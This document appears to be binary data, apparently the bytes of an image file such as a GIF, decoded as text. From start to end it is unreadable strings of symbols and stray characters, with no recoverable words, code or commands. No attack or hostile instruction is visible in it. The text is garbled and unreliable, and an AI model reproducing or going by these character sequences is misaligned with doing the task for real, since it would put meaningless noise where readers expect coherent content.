�I�E ~� #{}߀�M;��lg��{��K�J�d �犴���B1q���'�#�ww���d�E��e[���z)��I�4���z͋� �pS�sB{��z��j�;�X��{ �����	�a���0
~	!��=�t@�����`	�P�P�*�����˦	A{<�����
�0� #�S����������	���
����Ul�X|����\��UŮ��!9��
r3�����6�;ܵ1��Am�d,d��f����J����K�����Y�Ō����|��@ƕl�J�����nP�Ѷ7��@�j��{�ˋ���� ����ɛ\�Pȷ<ˉL˴�Ţ��Yl�W���˼p�Ǽ˰����̬˜,�<D�;=˼d�ʮ�ɼ��	 ����	P������1ͻ\˅�ĵ��,̐\�ƌ̉<��L��̰p�=�-�� ΌІ����}�P5 .�,�� �|��аP��̰�����<�#-Ƚ�������,���N��K��� ����	 �<�ϻp�Ի�A��p�H���!���������z˷����Ǽ��O-m�� � �`-��M�=��<����\)]��lȹ������K������l�԰ �A�D��I��FM� �m�J]د���Q���p=�P��]���b]�a��b��	�������	��s�ҽ�ȿ��1��r��|��������M�� L�A�؋�ؐ������ّ=J� �N-�^-ڢ]�c��լ}� ��l-��<����zM�+��-����a\��̵M���σ���-�ǭԚ�؍]����=���#�}�� �ٟ�զ-��P��	�п��lM�X������=Ӹ1��<��l�+m�5��~��;�ӂ]�6.��0Ԓ-�.������D�^�P�&1���OM�N}Ф��fmά�����!�Ӝ�%���`�ż Ӑ�������b���]؅�㻀ؒ�����?��B��x����
��V����-ک����@�>������'}����M��鞁׺={��|�=�==�� ԇ�㪞�u~���=�BN���������-��M�լ���|�μ!�֞��M<۷���M���5]ⰼ��m�4�� ��p�B��v�Ԏ�మ�	^���N��φ@՞ڌ��<��l�]�����m�b.�����\����j��I���q~܈=�<����|���>�T���]M��ԡ���˧�Ϗ����\�������O̒|��m�������m� �������`���!��.� �~���L?MP�i���ϓ�䉼~P� �i��p ��0�S��p �����������p�
U_�
����=�Lm���h/�Ԉ?�"���}^���AЍ<��U/���M���� M�DCf0�3M���jP� �)1�~��������um��fu ��熽} �A�y�
������/���N�>���~��
O_֋���/��Vo��_J�jp ����o����O����RX�K�@�	y-L���<����D�Ń�`�:�qױ]!���/�I���+i�eDT�6К)�-�8m���s�.�A}�:H��Q��Ph)O)ѧ��RPs�I���b݇��P�S�j�o�M��D{P�ڰq���[ו�T<��uؗaÅ�
�Z��F� C� 7lM�#G����e�F�����FC/Z�=����-9S���E���ݹ����������S�A�
�j=0:,GXk����ѝO���f��q'0J��uX�������>�����E�s�����N���5�IЯ��2�8�R9�d`If���y�]k�=$<O ��i�*�P��B�k��.�<X��P.5J㪥�.�	�ܙ/���y�5{b�&
�� �Р�#��>�Kp�]t�g�>h���<(C$��C%�qL��J�:X�h)�&��/,�ا��S�=�vT�-��3�u��O��YQ�=����&t+H�"I�Hi���ѥ-�\��Ӟ(�)LQ�45����J�/j� �R���n�G�����J�f�q�q��'?��l�&�Ke/W�rHC���&y"�*�$ڃĎc�P� �P�RO5W"�`Y�5)uB��{���ZSj�9wJ�%����<y*Iɝ�:�c�r�-%: �f]٧U���eNG]���:�g���#�(w׹��N�s��.UTa�ӭC)@k�Z�ѐ�/ª	*)�5�A�5�X����l��ń��M���ԾlmJ�?.N� 5^i��$r@u�Pj(nkҁ6�	2�Vn�\�2O�ASZ"��M���/2$AW�`��(ܦA�-ă�*Y���{�7�
̐�-{a1���ˏUK�,(�r���ԼQM t��͟�w�x��!x:�rzK8;@��-3d����+�ɢ�N�l�BBn�T*"5 d���C4�*{J���t�Jz��{DX�A+��,��G7��X��BGQ�_}I�lҜ�d���.x4�
�L风�PU����bK�Y�tv���R��h>`��Đ2�����qP �H��\�+�P�Q�)�U-H�#$��.�ԉ�B�۠;Xe�}PMV.(���MI�"'9�yb�?2����Hi���f�mG���m�@^�a�A\��ȝ�[�h"���dtO{�X�"���Q�&���?�Ĳ0Y�2Hɛu��m+E�3�JP<42
w��^a�V��ƍ�%���
w�#�=k�z�a��0DQ
9Լ�(�E2�%�+�.^��(������P@�=�%�S�eD�R
dU[��!V%8:hb1�ʭ0G���qK��c?��O7�xv��F��L6	̭vi"�	kKӤ ڴw��d	-0�� >1i��NQbv+TR�#��\�y��'�Qn�&����=�qŊ�60��qQ~��,w� �N��s2��ŉ��C6?���*Y�^O> R���:PIY���*@���?�݆hs���)�P�����\����(@�f&�3�A��F*Vt�+�UDa�D>`��y\�Ӕ�
�]�	�n\��˨!�	 ��'�uOS�� G��
��C+3'dG	���pȠ�u���7���h^˖`�3�R���@��Uav�'f���k%��H�rc�>H2J�`�."8�V��$�'��[�Ť�[M�"Hu�7��?�)κF��i�7Z�l{�a0�+���2t�h\TkC0��B{:6 �hJS��7g��� z��;���dp\#�o~��N�1����l�t�?$��p\�ia��R�4��Y�h��^,}���4!/c$Z}	o�s��J�S8 8�b˧C�;�`G���!v�$��,Y#��GzeU�/�pbjHEc�2'|��2���y,g�ɹ�:F�e��Y�	�c����8X�B��d3���Q�����M�Z�$ϲ볟�BJ�R�@j͊u�s ��5�cDܖ
�P?�'��0�,c��u!h�c�P�2�!^�k���>439�YӬ��@q'��Cn( !�>��#2)�RE��r�c�ъ�}G����	Pc�%aJ�	�cK��=P.�I��R��о��o:��-�aJmbt7��X��4�sU�{�o��A�q�A�:٥d�AH~���#�a��n
\x:Oi�?��p]U%�l.�	Jk��є��8�INiA��w����4����|�d��Z���i�<i�r�p��Җ�S�%�T�#,:�u�P���MI�l��
#D�$99�xr6�zj����
�Dr?�IaQ?�]�(9
k�d�'{� ���\��m���w�O?�@�p��tģpZo������;�}Y�� k�;�P��*��J��qW���O8"�����!���#v �T���L�9f/5n��{˵\��ـ9���
���>�H�T�7y8��,�S�쨤�ᚅS�4B:�ȟ|J�4�:�����#M{?�^H���%���S$X���=��|���@�=�>ԭ�@���z�9�"
���S��6C�@��
,\�2���p(S<|Q���153��8��ڡ^b��+�0a2d�Q���C��u�HQ�hʢ�X7Ă�Y�r)�9DPJ��kB@{�A�� �	,6���[84�=N�1D
7��1�0�;\�f1�(��7���H���hR3(Ar�\��D,'^cBG�	H�)��*��"�,��
.D0=��ظ�E��5$��ɸn��jE���2�
��E�؈�D�!DZ� ,�����`l@כ�bD��"8o<0��ĞX� )���l�8�a*���J�X��X�%�LI�j�E�H�F̵��	�P��x�����)���Z�
,L5�0���1�@]ҧ6�R�6� H !3����ȿE:�'���]ܭ"�	�ZG�
ɞH�Rr��(�T�F>T8h��O\ÙtE���RdÜ�F��S�F�Xˇ��Eґ$�L��hǍ�1���FuB�,+���SɬtI��B=�Ə�Ij�I+2S4En�F#��q�F�{�Z\)s�GBǋT�^쳚۠��`˻dJ�L���}d�kC�2�����j<���I��!�|��q�Epǣ�n��|$�<ʺdʹ��YG�tB���ɔ�=�;L\����"�<��H��;�6�\L˴���C����<�tLG0��D�ΰ�N�D��`����{,7]):4�M�<�m,�ݼ����SKHT����t�D��"ċ�q���Ճ��̩��c�Z9��P'�D�gL̬ 9�(j4��$K;$��T��P��lK�\N�O�|�TJ*�7��9��L�<�
,�k�
X|��C��uE}�ѻ髂�F1]�i�rs�Ya��%:1��ADJ����dJ��E��R"��#������Ø��g���8԰ԡ��+^�C�͞��qCS����L��M�|N#�3b�&-���OR��+��\�9H��QӖyP2��t*BԆ����E��D��Ͱ*M<ը�"����TQ,���<��FDE�Sk��SG��VK� RlK-2��BǤTG$�S�Q*2�ߺ=NedH\-���ICm�W%H�,�=��ɵ�]E�P\\����`]Jt%�˯�  !� � ,   � �	H����*\Ȱ�Ç#J����4Yb(A�����b(Nܼ��=:(�ŗ0cʜI��̈́4Jx8�_�"�tȑC�`��?~��E��%6����Q��X�j��Uk���G��%�lCǆ[�����o�¤?��q
��AP����J����]�:=���[�rʝ���y�ƅj����((FL����sl��m��՜�VRvi����o�(�܍����]��󗰭Z6_�!S̿��	���%;o:p��<p'���ӫ_�1+�ϝҵkY����p9�U{��ހ�Z��0�l�$�?��2K=!�	ln�A �h��U�d-l ��(�h�T�L��Anٰ�j�X�Ow)�P�h���?��U��'��䒆M��@����jq�� ����2�<'	��?7L!P�j6h�"�)�&����/0��4)7M��i��e�%��}��&.Q�qQ�UN|f��C��@S���[O	d�P��E�,bP9�!�\d8�QJ�_u$��{�=��S��`�?:��h�ͪj�H����*��J9ШO-�
��AX2�h��@E��vH�UW%�!����z��X�K[h��,�(B�ʻ�hH���=��޿#�����
���[
�C���A�H�O�$1�ø��a'��C'Apk! w,4�j��'j�O[��p��r4�?9�d-B��CAA����`�'2��Q.�u��)�j�	;p/�d՛GC�/l��Bv؀��4��mI�*8 T]
5<�lD���A�pzwm�n�a��
h��|�k�$fIUD��:xr^�-
� ���o���MR�$w^P���?(�"�j���E�go4�PI�����:D�2e��)�`�	+�hX�?�koq;}ђ@D�u)�K[�0#�=)3�{J��ԡ��,q���G���� 6�+
ơ��Z�B!/<���`����J��*HÇ��o�������
�e,�Ao ����A���~5��@�E�xd _�bDx�cJ!FDb{�J��9 q���+n?P~`���m'q<���#�@���'8)�8 �Ы�ߑL�QD$B�Ç<� ����7F9B�1Y"�B7��d'n���(=�+i	Z�@�=Bj���
��� q4���LP �:.'�a�x���Ό�V/5�|q �(b?�耠�p!��U��Q�f��t�Ң9�N*$Y1����ҽ���IFD�;���5�-��BS�j�Ő!
$j�� Y�7�^���J?��}tS�lH<��j&$�}��I\���G-Z�1���D�RMe����CZ�8��GlW�������<JkZ�1."�ȁ�0ML4�!3ɾ"K�.)iQ�G�|�D�x1F�$Ms�T��(��)5B(Bᒈԧ1�J���H�l�[��Ty�ġ5�P��B�&N�fQ�"�v%B�+�������Q�e)��VZt��+Cv�ځ�+9��2�G�K�B���Aa�ؘ��`6�'m	���/id�$n7%I��ĹY�,���*	��!��
F�1G�յ.a����Fd�c-.p;�U�&�K��a�ې��� �-�(�[��Ƅ�IZ{�d�pz��qrI��D���'����\S�G��O�^���f�s��u�M�-��;��%�èap~�`�J�A�.�d@WRm�c�1�)2М"���u�� L ��ʓ�aK� �!^�V�K�߂Z��!b\�dr&L��d1݂���c�J��*/�8&v�1u�H��F������Z�hV0��/r!"3�ϋ�AWx�?��O��9��tVv�cH�vҐݬj�HPd�� �]ȕOC.��X�4��X�>ħ��$sw�b3v�7���]��K�~�+�tI��fB��kd+D`�?������-2pD:K~�ÈI�y�m�(A ��7pB�bx�/���Yo�D��+��m^����an1��]��D@��@�#���� �8.����2�A%��J���#1s'4$�D4�Q��%�� `�e�}��u2wa>i'A +�(⍁D����G��so�#[�2��<�@�4V�a�$50��C�?F �g��^�F���7���P�7p��/�P��}U\�\!t�:A�������{A�uP���G���^ '�����U�s�g}__��ހe�~���俥����W��ׅ/�������� f0����8��d�^��
/��Oz�=�C_��l����A�$|�\�?�A�}��G��>������P 3A��p���5�J�Wo�Wh~���H@}q(��a��Ue7܇W�uX|1qA�(�8 '~1t�:�w�|W~.(��2(�Q �0}��|�g����Cz�z`Q ��3x_Hu�(Qd��s��y|l�~Q~18��,3'q���Qj�n�R�� # �Xу��Px)hu0A�a�X!�X~��4���g��gi(�Y80(�X x����0Ph���K���6]�v>��s���W�H���H��Q����f���k�� Ѱ�s烆7���^H�8_���'�}�<�K4VtR�^"������)��Є̸:�"w�xU6f�@��'h���]x�A}~�\�v�gn�	� ������'��z[!���
��J�~q�3�:�_�U�W��t9��s<�}6A�����NH}�� �'�� �5���E��S��؄�p���	�Ȕ}�9,0��x6؍���By4�Z�`�Q��֏�wQ8I��g���A)�	}A�O8�gw�'��5x�b�8�!�����h���v�j���z$�'���ف����W��,�{�X�bȄh�KH�(��H�|ITue�x^���C�'q�Nȇ�p�Ǩ�f���ٗ}I�凚Q���������ԇ�ȇ��R�5o,)U�4���9U9�|H�zȌ,p��I��L�M�`ȚZ��^���/�K	�$��pWuk�Ԅ��&	��Ȑ51}~�q���)������"��GdAdT9�I��mw?���������	��ٙQ�����6�xȟ|(��� � �71F�Ömi�����H�#��q�|z�QH�1�M�a;�_إ�^ȣ1�@П� cw�ao	2�ٛ�4�^x��Ǉ�	��	�Q��Ys��	��y�cJ��� �֖g��]���9��I}f�RZ0�zH�ф��~G����4q��(���Z��<�]n�,[�r�18��	�	؞��W�
�bx� ��X������4���J��@`�T����
�śB�����(���}ڞ�Ɍ牗ę�Ӻ�Ȩ������9}��i���l:L�ڭ<̚��I��&���I�蹇�(���������cx�_�N*�ij{�iD'UBTc��ê��%���Z��'�4Z�׀�����������w��ʣ�'d��v)��FfJ
,`��Py�w�Qا��x)�];�f+���X�Z(��(�6�@y/�a�D(W�)s��	ч����`��Z��	��8�~��}ˇ�i���N������:�zr�
.�*�9�;�4��:��]k��K��Y�}��,�� <����"I}H����H�xv��Ji�
6L�����/��$	�Ѱ�ٙ�*�R�	�K�By����<�ʫF˴ ��1�����d�D�̨�/��K�?k���ف���ȿ^�51ǧ_�JC�8�b�Px�˩ak�`����0�{�@ɣ��Rɴ���Ϫ���1��J=�Y��6�ڳ�9�f;}&���|}c��dk�f�^ZÅJ�?�����	�����8�����SO���서�义͇��	Ϋ��q�a������������J[7��+
' �ѲǛ=�ʻ8Z�NX�X�T�J�	q��{��h<���e��`9�t�����2��|��|x�&����V8wG I�KA���!��H�1����D�:����, �����⊹���ؚ��ʽ3a(�K�H(`&���JȥɊ���t���,�ˏ<ɘˌ�G��K��I�4˶E�oL��L��+@�S��²�@� ���2H�i�`�R���>��8��Z��ؾQ�1q�d����-ɺ�����L�
	�i��i�B9��������̡��Ïi��̸�!�V���3��1uFM(�6���8Ȳy���͚J��\�71���J���\ 0u�.�*����ٻ����\l�Q+��,v���)���8��9�1O�=$��oL��y�		ʼJ����hJ�`�Xa�d��|�		-,GP}��L�� @��Ӻ��H�>��,��
�6!��X�ƬՏ�׼�-CP�C}$�㘠B9����a]�J��g���ɽ'��Ը��ͶM,��]��g�#��y]�@�����߲ o)4V���{�������]g
�i*��{�?K����s	,@C`����Ѳ�1�,�*�8�P�UZ��B�9 S(`/,�0�i�a��k"���!�����Z��l��":o�� -
�`�!���8W?n{Dzc7�C	$� �$Q�tOw��{
<�:�$n���	�GΦ��Y�
�V@�g�"�=  1�T�$:n�V.�0�i��1gj�5�$,���A���M pN���x>3��9��]�����&��<vv	[�J.槱�aS�N�� V`AN,��A�Vv���I�$Ωː��؁��A�@� ~�P{�G�1�F����@�Ժ���>d�Pݾ���XI������Tk�.�N����^���`������]��s��׉^��7��� 3�s��۰�����[^�1���;'wL��QmN��~�պ�i^�~�	v��nc��0ڷ���G�c��Zg��u�^?�\��!�)k �����B YNyl����L��^�>v�g��q�7�u�w�Ůu:��>������t�����% ������Є��/����B�F����,Tk~������C���gS�����C��Q�񡛊�������`�sξ�š���?�~�:/�Oy��U�@r�q%��>�a��ԙ�[/��s��� ���x�R;��N�?��?ϐ�������> kp
� k����%���ϡ��C�A������{ZW���V��� �@�	�=S���C��1r8d��5n����(r�@!	�	���J��l�B�e2-�Db�ς���PDG�I��x0āƼ	ѩR��9�$�W�א��d�)C1T��K+6{��d%�۪�6:���gG�N��-Ms�>4���U#��\��)�3�\#�D�����
9/�3]�������D�`k�k���~em;�W�|r���ѷ�5�J*D�g�u�=�26T�"�5B�q�L�f"|o�I�L��9���U��3�t�4��}F;���{�B!￬H��/�i�
I�3Ѭj���.|(@�8l��C$pą �+,�B�)N���������k.�fP2������IH!�!�\Tr �*�pI([8�$���f ��b+���Boǡ�C�?�NH5�9A���.��L|f-:�� �)DYѢ9��F�$t�Pu�-���<��HH"9:r��0U��:�M k�֪PT�D����|H�tT!ROE�1J}��&7�;O�D�! 8a�cW��Y�U�َ\5K��n4r�I�'�'92'P�D��q��6)g�=7����i�ѳf��!��M"pi�t��cH�@��4XdW @�B]w#EC��a��{����CkR"��{�_5gؔM7�LxS��8"u_VHUeݛ� �U#��"�zE١9�M�؅���v��l�L���;�u�YLw6wN�؅�.��V8���N���K��tFIl�B1�!�E�D�M�>"5��s�8W�Q��R ��^��v�l�8:=�� Gc�(ݾ��C|Iv3"��PXv ����axw ���m�V- �F����Z#�Hu�VZ���Õ�r�
��u�]���gm����w�����:~�P�09�79֎�.��!�}��0Mm
SX��w�(Ykt�[Br����z����(��q�|�B�����Pw�2 +6��ѩ%]�n��ҹInxK��u?*�`lC���C�,|�	���ڹ���+"�dH��5с9lX	��=�om[�ݍ��= 6d��;b�3���l xK�ݨ�4	��D��[F1���s4c�R���,Tj�Τ���^aX 9�H�%D�c�,����Q�I�_�Ԉ�䭱a��C��D
K"%ؘ˗6�T�!��d-%#�ۭ%j�G�װ$��v�[Z�&���!Ζ��
��E+\��SY��(6v;-�����$3����9P�sDc	ĵȄ�n�z��W��Z~S��Q �0�1��4�����wv�N_&��y&)실8���}2'�7��v�kn��Y�F�i�8�L�#�!X�QBO��4`F�SG���|mH@���!��$�iCh�H��-Ed[99:�mP���?6ˁ"T���Tv���n��,%��Ȇ���\��*�,!N(#�լ~�Z�	��\��&�Վ��E���U#��T\m�lՃ�eD��щP��_�S�i>֌Cc	��Q�6����Y��ֈ����f�x����!�L�To'������X�A��SH�\[K�u���?#�Jϊ����D� �b��Mm�E(�M���mc�������U����"��-zֳK`hO�Ѷ2R(���kF�ގi�]9I+ߘ���|�\�r�0:����?�k0��ׄ"��5���cbt��L�3a	o$a\5l��b���e�э0��jE��	�T���p	qq�^�IVW2���FR�T��ua�� B����G��w�Д�5bjCҊZH��C���S%#ľG�3ZǼZ��x��g��f?��!w�1V�;��U�c��B�ia@���
��;c����m�n~�&�#P9��Vh�1f:�:�w��F����e��0���v���K�����XZ��l�.�I0+�:�;�ǻ��g� �Ճ��C�x�dV�fܮ�}SY�
��jܶ��l:�8�XѲ�7I%�59"�����nf�!���Fѭ06u`��w��p�>�
�7�{��'o�\�kw���C,@��8�?0�ԎG��ȸy�UX��;�?{4~�� �!7ϧV0𔿛�!xB�3�q��<24���}����1��ǁ�q�7,�M1��\�P�\O:i~��p�^�!0�s�[��0�@�o0�"ln��a�����M3�!Hpv�{��c�xW.��c���J�7^��| �7���މ"NC���^��i$8�<��3]�M���2�|�N��9��g�洶�7��рo�]���;BL���;��D_��O��J>��G��������(>���?�2	�����7��MW|C��V���(��B�m��i
"Aߏ_��C���V{�2[(��81�*�N���������?�s�K=�8�@��������;�ӈ�0hN)!L�;�K
�@�a;�뿐�;���'Px�=�{ (�!:��3���`�G�	���j; ���+;,D��
X0�!`��ˠdK��P�PC�6T���<)A�+�9<<,<�2��s���14 P[��P���pM���C�������@�(9�~K��K=��?�3??|�[+�c�UC�VTc�c�9p1�3����`�����M<��R��3>�[>�#��K��
P�lH&i:cPF��35�X���D�?(��_��eTF*��<�88苈8/
;�+�P��Ň؆7�AM����=�GTi*�S�����1 
�g</đFz,�z,�[��� �mX
�F~|
�#H����b9��ۈlxF��ٞi��91�g*.&���E���
I���o�D��ʐ����ڳ}�.t�q|� c��a99��@���F
��6�A�ʁ(
�4J�G�Z�
@�}C�ɣ��;�i�H�9��R��c9�p�:��5�ğ�D��D�`��4��K(�'k�#hKIڱ��4�.B�W$ 2��D����X,!�D�}�	��A���¨�hA�l�yCEf4�/�-�Įi�)���(�cX�W���K؁���d�����Q@hHHx���t��p�p��H���D
Ђ  DPO:@6��6��������C�J�f��{���M�h������@PWXEP�X���N��΁��E�T�	u�	E�P^�����V@K 4Th�f$6�lF��B��P���LPeЁ@����u0P^���"uP#MP$�Q�QQ�P}�uRQ*Q*m��}Rs[�� pO8ч���3M�,M�3mS-}S7uS%ER$mP;��5'��)��+U�:%Re�"-T;�-]�-M�,E�4��M���ET��T-���MM�N�T��TQ�TR�TLT#�J�S<�S��
�RT5�"��Q�TP��8�R��3��G�ԁ0��x��l�=h�>��M��4]�@T_VXH X�l�CH C�VbWo�ՁhS`E�IV`}S&��#UUT�R	�S}�JUUM��[�Ul�X8X�m�X��=X�؁��`m�}P�`�SE�c0��cH�m�W��k��~׋�Tb��nU3=�S}�V%�{e�eR:�PX�WXmזuY[�W\��kX��WXH��EX]�]�]Hڣ=Z�e�]�X�]؅�Vh!V��X�Wm��o�Zn��r�ԓ��} ײ-WT�WV�WW}R}ۚE�!uٗE�}�Y^�l=�]�[�5�H�\�UZ��U�l���Va}��E���Z��V�V��V�-ّ��4UW7V��כ�S�͓=�י��C5T$��R�Xl�۟X�ۢ]����E�8\����^Z��H]�XN��<�܌�W��ح�X���ͽԅ[�=۳eW�-RW �<���W�����UmPQ������ؾ݅d0�0X�%���]���0��E��^�`^:y^��Xn�V���O-YN�ܲMWSE[�_�ߘ}U+�WX��Ze�\�W����U�X��_�5Z�EZ&`�`������M\�M�m���ܭ�^�%V�U�^�Eb���w���eUԝٷ�S� ṅ�^]^�\�e\��ߧ\�����]��_ �����g1`�^��خ%���Y\�`PE�\uӕ][��`()�*U]�`we�,���M��������5�����ýaf�UI`��X"�X��W��V�5bgM�UW6}b'�b��՝b����|�cO�UP�[GZ�-��mڤmZ���J��N�M�d��܁�\h�VQ�X̵fP��R�ԓ�S,U�T�bW��B���-Tq�b�����fV�fZ��_6>�MVce���>H��%儠 ��TSF���$F�V�&��~��@�Y����8W���y�Z^��%Ry8 
��&��[�Yn�U�5Z��x]����hz�d5NcV�f��mցH�=���X5���֋%�q= �N�TP
5P�稶h��Ь����P��i��J5�T��
��}�b��=h
������T@���舦�w`�3�gd�dA1�����Wm�a58�Q�\���& a�x�w�R���� ��C��қ��T��8��>�&x��F�\���v�k�`}6^�����V?��T�Z��׬��oY^%V
P��y�W�hM�����>�V�mC�[^Pm�Pj�N���W��
�d�i �ae�뻎in�����N �v����>�:�������N�u ����)�S5�&�m�8�O���o�@
��|^f�6l(	X�N~���f��m��^�w�&����W�����u��@q���N
��ޟ�����P��o�~�=pr%?��a4q�qT��^k���%G��NoNup��h��h�(m�0Gm?�q��F�p׈�> ?�m�X~�m5����H��p�g���5&��i�.i?�UP
�����8 �5uӕp��W��<? Mu����Uu����TE���]o.��ۮ�{N�tY܀u���T������}l:�cRVٯx���q7o�&�ЬX�\W�V�Gm��PO[��=mh]=���`�z�mH��a_����\Olyx�K�܍~m���lU�0?m��?XPC�q���j�n
M�T��"��
ou�Q<��e]m�o�Ly�f�hi����ރ+`}vh�E?��~�~�Z����hh�f��������8�����t�߇8G�N���xl�^�u����ۮ����t��d�k��r�q-��F�$_p�����h��c���Վ�kO��>�.����ҥl�G���������H�Nw5Pm"�{__�]P����O��v����G����r�W��nq��T���0�j��_�T�|���}���X�p���l����OGPo�]?�z����nd�w(��W� ��g^�yo�|�.[���.TWH��j���u���_R�X�f��mZ_��^�x�������(�Q�J�aQ��"ƌ5����=*$I��Ɣ*W�<HQއ�TT���!X�K����%H���O�M��K�kT���M��nߺ�]	<�`זb7��ԏ��
��[Ga���a��#h�恢z���u�/ŘjW�4Y��'�3l�CC���Q��V�¼H34ZT�Ö<ȋ{��δ�W�Zz��<ذ�����m��׹����@�	��-:� ��=�>��/�]}(8����.]������ϓ#7������)��(����;�{����[�	�CT�_M]Z���k@!��z����o��?�4�+���T`i��Fe�\Q|A]/��Q*/d��v��bR��x()�^�9R�,�!�E��~r\}�v�M��zu�\�I�~�҃�5���i1��]��%m�]��_ɘ��?��t�[P`s��y�ݸ�xbE���]PF�#�sΆ��k��;�!�X�n)�J���(WF�|g��R��.h�w
t��F��0�y!ٸ�b�f(e>��&,B2�S�n�M�ۚ�I�Щj�3fz���j��jh/W�ƦN��R]����;(�h㞾�
���
�F/��GWF�^z�?n��,k���v�;�@��N&�*<�/���۫�-Z���.Kr*�eZ&p�e*�&�\�)[l9��:�b����RE[�-F/	Ż8��.G�`��ca��y��ZA��oe��!�z%0��	X���AJ��.�IPkx̥�[���	S=��p�j'�׈�9��Z/~DM*�c�H�f6繞�1�	�"�e	�DQǝ]�Q��r�>u{��
%��]��kKc����ݎP�5�i�ť/�=z�P��s�G�֊]3�'x���5�_��J#��@RV,,��X_�~D��d�'���b��+kj��F�79��: _����y��@�q�Fj���1�E�=0�qR[_����p���H�C��jG9q�?� ���I�x��<���Oyfa�J|�-���S�;8��I+~p�m4�c��/o�K����BX������m�#����V�����!�؃�LW���m-�R����o��?&3 �pv�ZЃ\��P	nT��*�6�(
:W�����a�B,��[q�k&��Ҩ���2ّX�Tܧ�3GT�J�Gi�%2��M�6D��b2��11"���Fe�p>y��L2OH��V�� ��C�?Pa�1�넻�*E�W�����U�%���]"����v���\2RH�e�@��,��$�I�<@��8�p2�7#��x�	t:������,�1�+��o����%4�]f��!Q^���h�����R��U����d��ӛj�=U������>T�����?\�҂eT%}��<�
-2��KPN�D���_m��LQȸd�i%;H*ȩ��$&���DyB3r��9rj�^0=�ҋ2����G���4E!J��R��D�/�>>  �T��I+Dr�Zݰ����A&��U/7|x> ���'�YъP�W3^�%T�G������}/\_�0S.x�M'�[[O�[��x�'M��S�r���k@Y @ө�Z���H��*�^�X�-��+�R�i�vq��i��-�"��Np��{���j���[>`�O'rp��
Cc]wm�U�o2�݀~K@S����	*0	0��`��]z��yrd`:�8���1�J�'¢���Y.+]��r�Q�x]�vF�Tq��7)��8�)�[�@Q�x����<CEw�xbޅ&y��� Y�7J�G@wƭy�1��Q�ݷ>@;VH�Ŭf3����&n$��������`�4��_�V�9���������3*���gJZ,�Vs/L�w�ӱG�ug���(:�TF���2�.�X5`F��2g� XV\O���6G�z�$���l�;�Ӝ��sa[����J�g�l�R�j*�]4FH������N����@z719<�qQ0�i�EG�O���h�T�W���!Ba���ɵ�c�Uj]��ڻzٵ1��y7���e�y�aKkJ��4�0�c�8N��H��mp�^3r�1�rCW��6�v1���Zľfy��br/����&s�5-���n���F��:��s�ϹԈ���Mv�����y���F���H���*�:����w��y_�H�=��k[�I!��sq#y%�.���{��δ��+�nv��]�O+�ⶺ�	컕>��֮_:����x���A���ṣ�f��+\Y��s�JAde���d�ꧾJ�#��
v�C��5O�8;�m�`��진0:�o�W�Xt9�tEX��6��˜��}̨_9�\�X�^����)\����y��ک��9Y�����B��A�Q4���A��Ә[����a���ܻ�ت��AΏe[�m��ш�<�aI`�U�Y���Q� �uW
b/p��]����ե��)O���t؅�%�.�١]����ĝۅ����a�AQ$��Za��ذ�`���	F��4��:GttP��)����������Z��5�~�wm�鉠����=��e��X����ea�m����=`���� !� � ,   � �	H����*\Ȱ�Ç#J����0$���	��L�kx�HA�"q0h⟣Q(ʜI��͛8s$D�%��S)У%KtD���_ӄ���(G�@9҈��_W�`ÊK6,�B����@:�>��Ԫ9x�(�����%*j�Ҩ��È�*��C�0 Эk5��?�i�ۃ�F�4 <����Ө���!�Ɩ
&�A��&�0h����Ǘ�h(\xu��ȓ�5�!+�j�>%�l��|�HJ��1c��6@Z ���������
Q�{�x.A��-�͜��%����t��&h ߂6�+9���?l���d��P�t�H_�g�t�6���4b�=�l���0&'�B���\$A��\A"�U�W(
�"�1&�$brM��A�8l��><dI�5���7�p�Nu�#~t��"�h��?�l��&�P��K橧M��3C$�0~vi��r$!����nA�۞�V�Pl���AR
��)�t�O
)8Q�$��^fx�D�I�JP?g�`�����C����t��B��ȗ)��fl��d�*�@����Vk�@�!2vj�l:��N,��Q�=��"Nfx��R$�8�?)��F�滠�(+*�v�U��_��QK�/\]��Az�o�f�^��
�6�F��&e�J�"�j�	��ګ%"�m'4��B'/�pPy�#M�O�#F��l���@I�����K�'0��s����\#��K��]c#�������-�@�&��"�h7��'�GP�J��i�������@?98bC�B�$�\�|�xE��8�P���f��L��u��k ��6؊>��S�Ax1P_
a
9�HǛm=�?�(D+��&�@����X���䘙���RXb�	����Ie��5�#�`�K<�f���>�`�������˃�b�+�\D &`e
f���/{�c o^��!1oo
� HS��yP"�a���CB�C�1T�b�c=�/�HӦ&%��l��8ԉ�>�C�|�!X����R��t�c�����H.�9�b�xR|A�%� ��YZ������3R�b?Ȉ+	��#��@�ł��<C$����$�j�M�ȘF)�qZ�{4"ǁ��p�* ����_Y����C�C�`��LgA�Oz�Q�FG�t�sD2;[���<ƃ0ƋNTM,��=�9i�{�t���⤒9��j䃛W�<��0��̂8I!�+��>��VFj&O���~iͫ!�4^�f���S��;�LF&��r$+?"�讹Iyj,��'C&@τ�%7�tH}P�Ʉ�R��T�$BO|*$�����4Y�i9�$6���X�	{y�=ñ~X���\)/[�$S��OJ��7��˱�� |0�qf��J��=����Ч�e��:�9����� :YAe�vJS�Ty)ud���\�R�l-*P��=Dȏi�%����R�4l���YJ��qC�#K��0��xs�����X�*��ق�r�V�dO�3��^-�?��ώ�]c��׉е!9��@d{ϳ���"M�i�wA̦65��,D<J/
7"̑�qp�W�g�����B�X�T�����?�;��U͚ҵa%���B��I�?�ʔF���m�oo� �J��v��cK�F�T6�a��x���x/"'�"�
b��T��*�s\�̗"Y5j��W;�w�51fP2`�W��LP�[�������.b��u��Q�+i��ǮS��59&��8���q+|��>��F��]��#"Q�G�IB�Z̅� ��qk��Q��蹿�m���S��I*��v�� +t���5DY"�t�c�IX���3�i�\"[7�Ln��;�O�"��O��vS�E�f��|�7��f�H�&���ُ)���9�a٫�.�1��#���NԒ7��HSM��ڰ�@et�V�6�����u�/�������p.4מ5
h{�p�5��։`����)�V�J\ϲ���:��5H����v�`����t�b�%�g��
1��@Qkˡe��dH�dJn��V�_���#��D@ 	����7a��O�[�Ƈ��8�ЂyM��������4Nd�3޽������"�� �X AVp� �G8�!&�Ya�Օ��9Nƭ�ي3��]��t��o�:C�!�hd���BA	���.Ӥ��Ծ������bY��!G0��w���ˠ{������F&ry������Q3U<+T���
